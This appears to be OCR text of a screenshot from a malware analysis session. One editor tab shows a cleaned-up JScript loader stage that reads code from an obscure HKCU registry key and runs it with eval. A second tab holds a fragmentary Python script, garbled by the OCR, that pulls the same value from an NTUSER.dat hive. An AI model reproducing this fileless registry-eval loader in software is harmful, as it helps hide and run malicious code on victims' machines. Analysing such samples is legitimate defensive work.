 ~/reg/experiment.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js
1 letter_n="n";
2
3 WScriptShell=new ActiveXObject("WScript.Shell");
4
5 random_chars="HLLS46Lo";
6
7 code_from_registry=WScriptShell.RegRead(
8 "HKCU\\software\\rnivttqbrn\\bkqqhyjx");
9
10 more_chars="OMqES";
11
12 eval(code_from_registry);
13
14 other_chars="yCSBsaCd";
experiment.py
1
2
3 mport RegistryHive
4
5 NTUSER.dat")
6
7 TWARE").get_subkey("rnivttqbrn").get_value())
8
Sublack: already well formatted !, Line 7, Column 68
Tab Size: 4
Python